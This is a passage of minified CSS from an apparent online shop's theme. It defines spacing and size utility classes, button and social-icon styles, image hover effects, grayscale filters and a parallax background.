in-right-42{margin-right:42px;}.margin-43{margin:43px;}.margin-top-43{margin-top:43px;}.margin-bottom-43{margin-bottom:43px;}.margin-left-43{margin-left:43px;}.margin-right-43{margin-right:43px;}.margin-44{margin:44px;}.margin-top-44{margin-top:44px;}.margin-bottom-44{margin-bottom:44px;}.margin-left-44{margin-left:44px;}.margin-right-44{margin-right:44px;}.margin-45{margin:45px;}.margin-top-45{margin-top:45px;}.margin-bottom-45{margin-bottom:45px;}.margin-left-45{margin-left:45px;}.margin-right-45{margin-right:45px;}.margin-46{margin:46px;}.margin-top-46{margin-top:46px;}.margin-bottom-46{margin-bottom:46px;}.margin-left-46{margin-left:46px;}.margin-right-46{margin-right:46px;}.margin-47{margin:47px;}.margin-top-47{margin-top:47px;}.margin-bottom-47{margin-bottom:47px;}.margin-left-47{margin-left:47px;}.margin-right-47{margin-right:47px;}.margin-48{margin:48px;}.margin-top-48{margin-top:48px;}.margin-bottom-48{margin-bottom:48px;}.margin-left-48{margin-left:48px;}.margin-right-48{margin-right:48px;}.margin-49{margin:49px;}.margin-top-49{margin-top:49px;}.margin-bottom-49{margin-bottom:49px;}.margin-left-49{margin-left:49px;}.margin-right-49{margin-right:49px;}.margin-50{margin:50px;}.margin-top-50{margin-top:50px;}.margin-bottom-50{margin-bottom:50px;}.margin-left-50{margin-left:50px;}.margin-right-50{margin-right:50px;}.margin-51{margin:51px;}.margin-top-51{margin-top:51px;}.margin-bottom-51{margin-bottom:51px;}.margin-left-51{margin-left:51px;}.margin-right-51{margin-right:51px;}.margin-52{margin:52px;}.margin-top-52{margin-top:52px;}.margin-bottom-52{margin-bottom:52px;}.margin-left-52{margin-left:52px;}.margin-right-52{margin-right:52px;}.margin-53{margin:53px;}.margin-top-53{margin-top:53px;}.margin-bottom-53{margin-bottom:53px;}.margin-left-53{margin-left:53px;}.margin-right-53{margin-right:53px;}.margin-54{margin:54px;}.margin-top-54{margin-top:54px;}.margin-bottom-54{margin-bottom:54px;}.margin-left-54{margin-left:54px;}.margin-right-54{margin-right:54px;}.margin-55{margin:55px;}.margin-top-55{margin-top:55px;}.margin-bottom-55{margin-bottom:55px;}.margin-left-55{margin-left:55px;}.margin-right-55{margin-right:55px;}.margin-56{margin:56px;}.margin-top-56{margin-top:56px;}.margin-bottom-56{margin-bottom:56px;}.margin-left-56{margin-left:56px;}.margin-right-56{margin-right:56px;}.margin-57{margin:57px;}.margin-top-57{margin-top:57px;}.margin-bottom-57{margin-bottom:57px;}.margin-left-57{margin-left:57px;}.margin-right-57{margin-right:57px;}.margin-58{margin:58px;}.margin-top-58{margin-top:58px;}.margin-bottom-58{margin-bottom:58px;}.margin-left-58{margin-left:58px;}.margin-right-58{margin-right:58px;}.margin-59{margin:59px;}.margin-top-59{margin-top:59px;}.margin-bottom-59{margin-bottom:59px;}.margin-left-59{margin-left:59px;}.margin-right-59{margin-right:59px;}.margin-60{margin:60px;}.margin-top-60{margin-top:60px;}.margin-bottom-60{margin-bottom:60px;}.margin-left-60{margin-left:60px;}.margin-right-60{margin-right:60px;}.min-height-0{min-height:0px;}.min-height-100{min-height:100px;}.min-height-200{min-height:200px;}.min-height-300{min-height:300px;}.min-height-400{min-height:400px;}.min-height-500{min-height:500px;}.min-height-600{min-height:600px;}.height-0{height:0px;}.height-100{height:100px;}.height-200{height:200px;}.height-300{height:300px;}.height-400{height:400px;}.height-500{height:500px;}.height-600{height:600px;}.min-width-0{min-width:0px;}.min-width-10{min-width:10px;}.min-width-20{min-width:20px;}.min-width-30{min-width:30px;}.min-width-40{min-width:40px;}.min-width-50{min-width:50px;}.min-width-60{min-width:60px;}.padding-0{padding:0px;}.padding-top-0{padding-top:0px;}.padding-bottom-0{padding-bottom:0px;}.padding-left-0{padding-left:0px;}.padding-right-0{padding-right:0px;}.padding-1{padding:1px;}.padding-top-1{padding-top:1px;}.padding-bottom-1{padding-bottom:1px;}.padding-left-1{padding-left:1px;}.padding-right-1{padding-right:1px;}.padding-2{padding:2px;}.padding-top-2{padding-top:2px;}.padding-bottom-2{padding-bottom:2px;}.padding-left-2{padding-left:2px;}.padding-right-2{padding-right:2px;}.padding-3{padding:3px;}.padding-top-3{padding-top:3px;}.padding-bottom-3{padding-bottom:3px;}.padding-left-3{padding-left:3px;}.padding-right-3{padding-right:3px;}.padding-4{padding:4px;}.padding-top-4{padding-top:4px;}.padding-bottom-4{padding-bottom:4px;}.padding-left-4{padding-left:4px;}.padding-right-4{padding-right:4px;}.padding-5{padding:5px;}.padding-top-5{padding-top:5px;}.padding-bottom-5{padding-bottom:5px;}.padding-left-5{padding-left:5px;}.padding-right-5{padding-right:5px;}.padding-6{padding:6px;}.padding-top-6{padding-top:6px;}.padding-bottom-6{padding-bottom:6px;}.padding-left-6{padding-left:6px;}.padding-right-6{padding-right:6px;}.padding-7{padding:7px;}.padding-top-7{padding-top:7px;}.padding-bottom-7{padding-bottom:7px;}.padding-left-7{padding-left:7px;}.padding-right-7{padding-right:7px;}.padding-8{padding:8px;}.padding-top-8{padding-top:8px;}.padding-bottom-8{padding-bottom:8px;}.padding-left-8{padding-left:8px;}.padding-right-8{padding-right:8px;}.padding-9{padding:9px;}.padding-top-9{padding-top:9px;}.padding-bottom-9{padding-bottom:9px;}.padding-left-9{padding-left:9px;}.padding-right-9{padding-right:9px;}.padding-10{padding:10px;}.padding-top-10{padding-top:10px;}.padding-bottom-10{padding-bottom:10px;}.padding-left-10{padding-left:10px;}.padding-right-10{padding-right:10px;}.padding-11{padding:11px;}.padding-top-11{padding-top:11px;}.padding-bottom-11{padding-bottom:11px;}.padding-left-11{padding-left:11px;}.padding-right-11{padding-right:11px;}.padding-12{padding:12px;}.padding-top-12{padding-top:12px;}.padding-bottom-12{padding-bottom:12px;}.padding-left-12{padding-left:12px;}.padding-right-12{padding-right:12px;}.padding-13{padding:13px;}.padding-top-13{padding-top:13px;}.padding-bottom-13{padding-bottom:13px;}.padding-left-13{padding-left:13px;}.padding-right-13{padding-right:13px;}.padding-14{padding:14px;}.padding-top-14{padding-top:14px;}.padding-bottom-14{padding-bottom:14px;}.padding-left-14{padding-left:14px;}.padding-right-14{padding-right:14px;}.padding-15{padding:15px;}.padding-top-15{padding-top:15px;}.padding-bottom-15{padding-bottom:15px;}.padding-left-15{padding-left:15px;}.padding-right-15{padding-right:15px;}.padding-16{padding:16px;}.padding-top-16{padding-top:16px;}.padding-bottom-16{padding-bottom:16px;}.padding-left-16{padding-left:16px;}.padding-right-16{padding-right:16px;}.padding-17{padding:17px;}.padding-top-17{padding-top:17px;}.padding-bottom-17{padding-bottom:17px;}.padding-left-17{padding-left:17px;}.padding-right-17{padding-right:17px;}.padding-18{padding:18px;}.padding-top-18{padding-top:18px;}.padding-bottom-18{padding-bottom:18px;}.padding-left-18{padding-left:18px;}.padding-right-18{padding-right:18px;}.padding-19{padding:19px;}.padding-top-19{padding-top:19px;}.padding-bottom-19{padding-bottom:19px;}.padding-left-19{padding-left:19px;}.padding-right-19{padding-right:19px;}.padding-20{padding:20px;}.padding-top-20{padding-top:20px;}.padding-bottom-20{padding-bottom:20px;}.padding-left-20{padding-left:20px;}.padding-right-20{padding-right:20px;}.padding-21{padding:21px;}.padding-top-21{padding-top:21px;}.padding-bottom-21{padding-bottom:21px;}.padding-left-21{padding-left:21px;}.padding-right-21{padding-right:21px;}.padding-22{padding:22px;}.padding-top-22{padding-top:22px;}.padding-bottom-22{padding-bottom:22px;}.padding-left-22{padding-left:22px;}.padding-right-22{padding-right:22px;}.padding-23{padding:23px;}.padding-top-23{padding-top:23px;}.padding-bottom-23{padding-bottom:23px;}.padding-left-23{padding-left:23px;}.padding-right-23{padding-right:23px;}.padding-24{padding:24px;}.padding-top-24{padding-top:24px;}.padding-bottom-24{padding-bottom:24px;}.padding-left-24{padding-left:24px;}.padding-right-24{padding-right:24px;}.padding-25{padding:25px;}.padding-top-25{padding-top:25px;}.padding-bottom-25{padding-bottom:25px;}.padding-left-25{padding-left:25px;}.padding-right-25{padding-right:25px;}.padding-26{padding:26px;}.padding-top-26{padding-top:26px;}.padding-bottom-26{padding-bottom:26px;}.padding-left-26{padding-left:26px;}.padding-right-26{padding-right:26px;}.padding-27{padding:27px;}.padding-top-27{padding-top:27px;}.padding-bottom-27{padding-bottom:27px;}.padding-left-27{padding-left:27px;}.padding-right-27{padding-right:27px;}.padding-28{padding:28px;}.padding-top-28{padding-top:28px;}.padding-bottom-28{padding-bottom:28px;}.padding-left-28{padding-left:28px;}.padding-right-28{padding-right:28px;}.padding-29{padding:29px;}.padding-top-29{padding-top:29px;}.padding-bottom-29{padding-bottom:29px;}.padding-left-29{padding-left:29px;}.padding-right-29{padding-right:29px;}.padding-30{padding:30px;}.padding-top-30{padding-top:30px;}.padding-bottom-30{padding-bottom:30px;}.padding-left-30{padding-left:30px;}.padding-right-30{padding-right:30px;}.padding-31{padding:31px;}.padding-top-31{padding-top:31px;}.padding-bottom-31{padding-bottom:31px;}.padding-left-31{padding-left:31px;}.padding-right-31{padding-right:31px;}.padding-32{padding:32px;}.padding-top-32{padding-top:32px;}.padding-bottom-32{padding-bottom:32px;}.padding-left-32{padding-left:32px;}.padding-right-32{padding-right:32px;}.padding-33{padding:33px;}.padding-top-33{padding-top:33px;}.padding-bottom-33{padding-bottom:33px;}.padding-left-33{padding-left:33px;}.padding-right-33{padding-right:33px;}.padding-34{padding:34px;}.padding-top-34{padding-top:34px;}.padding-bottom-34{padding-bottom:34px;}.padding-left-34{padding-left:34px;}.padding-right-34{padding-right:34px;}.padding-35{padding:35px;}.padding-top-35{padding-top:35px;}.padding-bottom-35{padding-bottom:35px;}.padding-left-35{padding-left:35px;}.padding-right-35{padding-right:35px;}.padding-36{padding:36px;}.padding-top-36{padding-top:36px;}.padding-bottom-36{padding-bottom:36px;}.padding-left-36{padding-left:36px;}.padding-right-36{padding-right:36px;}.padding-37{padding:37px;}.padding-top-37{padding-top:37px;}.padding-bottom-37{padding-bottom:37px;}.padding-left-37{padding-left:37px;}.padding-right-37{padding-right:37px;}.padding-38{padding:38px;}.padding-top-38{padding-top:38px;}.padding-bottom-38{padding-bottom:38px;}.padding-left-38{padding-left:38px;}.padding-right-38{padding-right:38px;}.padding-39{padding:39px;}.padding-top-39{padding-top:39px;}.padding-bottom-39{padding-bottom:39px;}.padding-left-39{padding-left:39px;}.padding-right-39{padding-right:39px;}.padding-40{padding:40px;}.padding-top-40{padding-top:40px;}.padding-bottom-40{padding-bottom:40px;}.padding-left-40{padding-left:40px;}.padding-right-40{padding-right:40px;}.padding-41{padding:41px;}.padding-top-41{padding-top:41px;}.padding-bottom-41{padding-bottom:41px;}.padding-left-41{padding-left:41px;}.padding-right-41{padding-right:41px;}.padding-42{padding:42px;}.padding-top-42{padding-top:42px;}.padding-bottom-42{padding-bottom:42px;}.padding-left-42{padding-left:42px;}.padding-right-42{padding-right:42px;}.padding-43{padding:43px;}.padding-top-43{padding-top:43px;}.padding-bottom-43{padding-bottom:43px;}.padding-left-43{padding-left:43px;}.padding-right-43{padding-right:43px;}.padding-44{padding:44px;}.padding-top-44{padding-top:44px;}.padding-bottom-44{padding-bottom:44px;}.padding-left-44{padding-left:44px;}.padding-right-44{padding-right:44px;}.padding-45{padding:45px;}.padding-top-45{padding-top:45px;}.padding-bottom-45{padding-bottom:45px;}.padding-left-45{padding-left:45px;}.padding-right-45{padding-right:45px;}.padding-46{padding:46px;}.padding-top-46{padding-top:46px;}.padding-bottom-46{padding-bottom:46px;}.padding-left-46{padding-left:46px;}.padding-right-46{padding-right:46px;}.padding-47{padding:47px;}.padding-top-47{padding-top:47px;}.padding-bottom-47{padding-bottom:47px;}.padding-left-47{padding-left:47px;}.padding-right-47{padding-right:47px;}.padding-48{padding:48px;}.padding-top-48{padding-top:48px;}.padding-bottom-48{padding-bottom:48px;}.padding-left-48{padding-left:48px;}.padding-right-48{padding-right:48px;}.padding-49{padding:49px;}.padding-top-49{padding-top:49px;}.padding-bottom-49{padding-bottom:49px;}.padding-left-49{padding-left:49px;}.padding-right-49{padding-right:49px;}.padding-50{padding:50px;}.padding-top-50{padding-top:50px;}.padding-bottom-50{padding-bottom:50px;}.padding-left-50{padding-left:50px;}.padding-right-50{padding-right:50px;}.top--10{top:-10px !important;}.bottom--10{bottom:-10px !important;}.left--10{left:-10px !important;}.right--10{right:-10px !important;}.top--9{top:-9px !important;}.bottom--9{bottom:-9px !important;}.left--9{left:-9px !important;}.right--9{right:-9px !important;}.top--8{top:-8px !important;}.bottom--8{bottom:-8px !important;}.left--8{left:-8px !important;}.right--8{right:-8px !important;}.top--7{top:-7px !important;}.bottom--7{bottom:-7px !important;}.left--7{left:-7px !important;}.right--7{right:-7px !important;}.top--6{top:-6px !important;}.bottom--6{bottom:-6px !important;}.left--6{left:-6px !important;}.right--6{right:-6px !important;}.top--5{top:-5px !important;}.bottom--5{bottom:-5px !important;}.left--5{left:-5px !important;}.right--5{right:-5px !important;}.top--4{top:-4px !important;}.bottom--4{bottom:-4px !important;}.left--4{left:-4px !important;}.right--4{right:-4px !important;}.top--3{top:-3px !important;}.bottom--3{bottom:-3px !important;}.left--3{left:-3px !important;}.right--3{right:-3px !important;}.top--2{top:-2px !important;}.bottom--2{bottom:-2px !important;}.left--2{left:-2px !important;}.right--2{right:-2px !important;}.top--1{top:-1px !important;}.bottom--1{bottom:-1px !important;}.left--1{left:-1px !important;}.right--1{right:-1px !important;}.top-0{top:0px !important;}.bottom-0{bottom:0px !important;}.left-0{left:0px !important;}.right-0{right:0px !important;}.top-1{top:1px !important;}.bottom-1{bottom:1px !important;}.left-1{left:1px !important;}.right-1{right:1px !important;}.top-2{top:2px !important;}.bottom-2{bottom:2px !important;}.left-2{left:2px !important;}.right-2{right:2px !important;}.top-3{top:3px !important;}.bottom-3{bottom:3px !important;}.left-3{left:3px !important;}.right-3{right:3px !important;}.top-4{top:4px !important;}.bottom-4{bottom:4px !important;}.left-4{left:4px !important;}.right-4{right:4px !important;}.top-5{top:5px !important;}.bottom-5{bottom:5px !important;}.left-5{left:5px !important;}.right-5{right:5px !important;}.top-6{top:6px !important;}.bottom-6{bottom:6px !important;}.left-6{left:6px !important;}.right-6{right:6px !important;}.top-7{top:7px !important;}.bottom-7{bottom:7px !important;}.left-7{left:7px !important;}.right-7{right:7px !important;}.top-8{top:8px !important;}.bottom-8{bottom:8px !important;}.left-8{left:8px !important;}.right-8{right:8px !important;}.top-9{top:9px !important;}.bottom-9{bottom:9px !important;}.left-9{left:9px !important;}.right-9{right:9px !important;}.top-10{top:10px !important;}.bottom-10{bottom:10px !important;}.left-10{left:10px !important;}.right-10{right:10px !important;}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-15{width:20%;float:left;}@media (min-width:768px){.col-sm-15{width:20%;float:left;}}@media (min-width:992px){.col-md-15{width:20%;float:left;}}@media (min-width:1200px){.col-lg-15{width:20%;float:left;}}.carousel-controls{right:15px;position:absolute;top:0px;margin-top:-40px;z-index:999;}.rtl .carousel-controls{left:15px;right:auto;}.btn-style{padding:0 10px;font-size:18px;line-height:18px;text-align:center;}.btn-theme-default{color:#FFF;background-color:#696969;border-color:#696969;padding-left:40px;padding-right:40px;}.btn-theme-default:hover,.btn-theme-default:focus,.btn-theme-default:active,.btn-theme-default.active{color:#FFF;background-color:#0184d3;border-color:#0184d3;}.open .btn-theme-default.dropdown-toggle{color:#FFF;background-color:#0184d3;border-color:#0184d3;}.btn-theme-default:active,.btn-theme-default.active{background-image:none;}.open .btn-theme-default.dropdown-toggle{background-image:none;}.btn-theme-default.disabled,.btn-theme-default.disabled:hover,.btn-theme-default.disabled:focus,.btn-theme-default.disabled:active,.btn-theme-default.disabled.active,.btn-theme-default[disabled],.btn-theme-default[disabled]:hover,.btn-theme-default[disabled]:focus,.btn-theme-default[disabled]:active,.btn-theme-default[disabled].active,fieldset[disabled] .btn-theme-default,fieldset[disabled] .btn-theme-default:hover,fieldset[disabled] .btn-theme-default:focus,fieldset[disabled] .btn-theme-default:active,fieldset[disabled] .btn-theme-default.active{background-color:#696969;border-color:#696969;}.btn-theme-default .badge{color:#696969;background-color:#FFF;}.btn-inverse{color:#0184d3;background-color:transparent;border-color:transparent;}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse.focus,.btn-inverse:active,.btn-inverse.active,.open > .btn-inverse.dropdown-toggle{color:#0184d3;background-color:transparent;border-color:transparent;}.btn-inverse:active,.btn-inverse.active,.open > .btn-inverse.dropdown-toggle{background-image:none;}.btn-inverse.disabled,.btn-inverse.disabled:hover,.btn-inverse.disabled:focus,.btn-inverse.disabled.focus,.btn-inverse.disabled:active,.btn-inverse.disabled.active,.btn-inverse[disabled],.btn-inverse[disabled]:hover,.btn-inverse[disabled]:focus,.btn-inverse[disabled].focus,.btn-inverse[disabled]:active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse,fieldset[disabled] .btn-inverse:hover,fieldset[disabled] .btn-inverse:focus,fieldset[disabled] .btn-inverse.focus,fieldset[disabled] .btn-inverse:active,fieldset[disabled] .btn-inverse.active{background-color:transparent;border-color:transparent;}.btn-inverse .badge{color:transparent;background-color:#0184d3;}.btn-lighten{color:#fff;background-color:transparent;border-color:#fff;}.btn-lighten:hover,.btn-lighten:focus,.btn-lighten.focus,.btn-lighten:active,.btn-lighten.active,.open > .btn-lighten.dropdown-toggle{color:#fff;background-color:transparent;border-color:#e0e0e0;}.btn-lighten:active,.btn-lighten.active,.open > .btn-lighten.dropdown-toggle{background-image:none;}.btn-lighten.disabled,.btn-lighten.disabled:hover,.btn-lighten.disabled:focus,.btn-lighten.disabled.focus,.btn-lighten.disabled:active,.btn-lighten.disabled.active,.btn-lighten[disabled],.btn-lighten[disabled]:hover,.btn-lighten[disabled]:focus,.btn-lighten[disabled].focus,.btn-lighten[disabled]:active,.btn-lighten[disabled].active,fieldset[disabled] .btn-lighten,fieldset[disabled] .btn-lighten:hover,fieldset[disabled] .btn-lighten:focus,fieldset[disabled] .btn-lighten.focus,fieldset[disabled] .btn-lighten:active,fieldset[disabled] .btn-lighten.active{background-color:transparent;border-color:#fff;}.btn-lighten .badge{color:transparent;background-color:#fff;}.btn-outline{background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;}.btn-outline.btn-second{color:#696969;}.btn-outline.btn-second:hover{color:#FFFFFF;}.btn-outline.btn-lighten{color:#fff;}.btn-outline.btn-lighten:hover{color:#0184d3;}.btn-outline.btn-default{color:#696969;}.btn-outline.btn-default:hover{color:#FFFFFF;}.btn-outline.btn-primary{color:#0184d3;}.btn-outline.btn-primary:hover{color:#FFFFFF;}.btn-outline.btn-success{color:#3fc843;}.btn-outline.btn-success:hover{color:#FFFFFF;}.btn-outline.btn-info{color:#00b2be;}.btn-outline.btn-info:hover{color:#FFFFFF;}.btn-outline.btn-danger{color:#ee1000;}.btn-outline.btn-danger:hover{color:#FFFFFF;}.btn-outline.btn-warning{color:#fac900;}.btn-outline.btn-warning:hover{color:#FFFFFF;}.btn-outline-light{color:#fff;background-color:transparent;border-color:#fff;height:35px;text-align:center;padding:0 20px;font-size:10px;line-height:34px;}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#0184d3;background-color:transparent;border-color:#0184d3;}.open .btn-outline-light.dropdown-toggle{color:#0184d3;background-color:transparent;border-color:#0184d3;}.btn-outline-light:active,.btn-outline-light.active{background-image:none;}.open .btn-outline-light.dropdown-toggle{background-image:none;}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#fff;}.btn-outline-light .badge{color:transparent;background-color:#fff;}.icons{color:#999;text-align:center;border:1px solid #ebebeb;width:32px;height:32px;line-height:32px !important;}.icons.icons-lg{width:50px;height:50px;line-height:50px;font-size:26px;}.icons.icons-sm{width:32px;height:32px;line-height:32px;font-size:14px;}.icons.icons-xs{width:25px;height:25px;line-height:25px;font-size:12px;}.icons:hover{color:#fff;}.icons.facebook:hover{background:#fff;color:#2e4576;}.icons.google:hover{background:#fff;color:#e12009;}.icons.twitter:hover{background:#fff;color:#1b8dc0;}.icons.dribbble:hover{background:#fff;color:#e1206b;}.icons.instagram:hover{background:#fff;color:#406582;}.icons.youtube:hover{background:#fff;color:#cf2e21;}.icons.linkedin:hover{background:#fff;color:#02649a;}.icons.pinterest:hover{background:#fff;color:#28aee7;}.text-white{color:#FFF;}.bg-soft-yellow{background:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/bg-ib1.png') no-repeat #f0cc56 -120px -90px;}.bg-box-white{border-top:1px solid #ededed;border-bottom:1px solid #ededed;background:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/bg-ib2.png') no-repeat #fff -64px -60px;}.bg-box-white.feature-box .heading,.bg-box-white.feature-box .fbox-icon,.bg-box-white.feature-box .fbox-body{color:#696969;}.bg-lime-green{background:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/bg-ib3.png') no-repeat #55bb80 -45px -45px;}.bg-strong-blue{background:#277ec2;}.bg-soft-orange{background:#f9ad81;}.bg-green{background:#3cb878;}.bg-pink{background:#f26d7d;}.bg-white{background-color:#ffffff;}a.bg-white:hover,a.bg-white:focus{background-color:#e6e6e6;}.bg-black{background-color:#000000;}a.bg-black:hover,a.bg-black:focus{background-color:black;}@-webkit-keyframes flash{0%{opacity:0.4;filter:alpha(opacity=40);}100%{opacity:1;filter:alpha(opacity=100);}}@keyframes flash{0%{opacity:0.4;filter:alpha(opacity=40);}100%{opacity:1;filter:alpha(opacity=100);}}@media (min-width:767px){.effect-v1{overflow:hidden;position:relative;}.effect-v1:before{background:rgba(255,255,255,0.1) none repeat scroll 0 0;content:"";display:inline-block;height:559px;position:absolute;right:2000px;top:0;-webkit-transform:skew(-45deg);-moz-transform:skew(-45deg);-ms-transform:skew(-45deg);-o-transform:skew(-45deg);transform:skew(-45deg);-webkit-transition:all 0.6s ease-in-out 0s;-o-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s;width:600px;}.rtl .effect-v1:before{left:2000px;right:auto;}.effect-v1:hover:before{right:-1000px;}.rtl .effect-v1:hover:before{left:-1000px;right:auto;}.effect-v2{overflow:hidden;display:block;}.effect-v2 img{-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;}.effect-v2:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.effect-v3{background-color:#000;overflow:hidden;position:relative;display:block;}.effect-v3:before,.effect-v3:after{bottom:13px;content:"";left:13px;opacity:0;position:absolute;right:13px;top:13px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1;}.effect-v3:before{border-bottom:1px solid #ffffff;border-top:1px solid #ffffff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);}.effect-v3:after{border-left:1px solid #ffffff;border-right:1px solid #ffffff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);}.effect-v3 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;}.effect-v3 .banner-title{-webkit-transform:translate3d(0px,-20px,0px);transform:translate3d(0px,-20px,0px);-webkit-transition:transform 0.35s ease 0s;-o-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s;}.effect-v3 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0px,40px,0px);transform:translate3d(0px,40px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;}.effect-v3:hover:before,.effect-v3:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.effect-v3:hover img{opacity:0.5;filter:alpha(opacity=50);}.effect-v3:hover .banner-title,.effect-v3:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);}.effect-v4{overflow:hidden;position:relative;}.effect-v4:before{position:absolute;top:10px;right:10px;bottom:10px;left:10px;border:1px solid rgba(255,255,255,0.7);box-shadow:0 0 0 10px rgba(255,255,255,0.2);content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1);}.effect-v4:hover:before{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;filter:alpha(opacity=100);}.effect-layla{position:relative;cursor:pointer;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.effect-layla:before,.effect-layla:after{position:absolute;content:'';opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;}.effect-layla:before{top:40px;right:20px;bottom:40px;left:20px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0;}.effect-layla:after{top:20px;right:40px;bottom:20px;left:40px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0;}.effect-layla:hover{opacity:0.7;filter:alpha(opacity=70);}.effect-layla:hover:before,.effect-layla:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);transform:scale(1);}.effect-duke{overflow:hidden;}.effect-duke img,.effect-duke p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;}.effect-duke h2{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;}.effect-duke p{position:absolute;bottom:0;left:0;margin:20px;padding:30px;border:2px solid #fff;text-transform:none;font-size:90%;opacity:0;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transform-origin:50% -100%;transform-origin:50% -100%;}.effect-duke:hover{background:-webkit-linear-gradient(-45deg,#34495e 0%,#cc6055 100%);background:linear-gradient(-45deg,#34495e 0%,#cc6055 100%);}.effect-duke:hover img{opacity:0.1;-webkit-transform:scale3d(1.2,1.2,1);transform:scale3d(1.2,1.2,1);}.effect-duke:hover h2,.effect-duke:hover p{opacity:1;-webkit-transform:scale3d(1.2,1.2,1);transform:scale3d(1.2,1.2,1);}.effect-oscar{position:relative;}.effect-oscar:before{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);position:absolute;top:30px;right:30px;bottom:30px;left:30px;width:70%;height:70%;border:1px solid #fff;content:'';}.effect-oscar:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1);}.effect-rotate img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.effect-rotate:hover img{opacity:0.9;filter:alpha(opacity=90);-webkit-transform:rotateX(360deg);-moz-transform:rotateX(360deg);-ms-transform:rotateX(360deg);-o-transform:rotateX(360deg);transform:rotateX(360deg);}}.grayscale-gray,.widget-carousel img{filter:grayscale(100%);-webkit-filter:grayscale(1);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray;filter:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/stylesheet/data:image/svg+xml;utf8,<svg xmlns=http://www.w3.org/2000/svg><filter id=grayscale><feColorMatrix type=matrix values=0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0/></filter></svg>#grayscale');}.grayscale-color,.widget-carousel img:hover{filter:grayscale(0%);-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);-ms-filter:grayscale(0%);-o-filter:grayscale(0%);filter:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/stylesheet/data:image/svg+xml;utf8,<svg xmlns=http://www.w3.org/2000/svg><filter id=grayscale><feColorMatrix type=matrix values=1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0/></filter></svg>#grayscale');}.paralax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative;}.bo-social-icons 